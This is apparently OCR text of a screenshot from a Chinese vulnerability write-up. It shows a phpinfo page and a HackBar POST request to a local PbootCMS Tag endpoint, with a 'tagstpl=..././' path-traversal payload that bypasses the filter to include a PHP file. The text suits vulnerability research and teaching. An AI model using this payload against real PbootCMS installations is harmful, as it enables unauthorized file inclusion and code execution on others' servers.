 127.0.0.1/PbootCMS/index.php/Tag
PHP Version 7.3.4
System Windows NT DESKTOP-QHF49CP 10.0 build 18362 (W
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\insta
snap-build\deps_aux\oracle\x64\instantclient_12_1\sd
enable-com-dotnet=shared" "--without-analyzer" "--w
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Performance Application Elements Network Console Memory Security Audits Sources HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://127.0.0.1/PbootCMS/index.php/Tag
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
tagstpl=..././..././..././..././..././..././..././..././test.php
先知社区
'零组资料文库'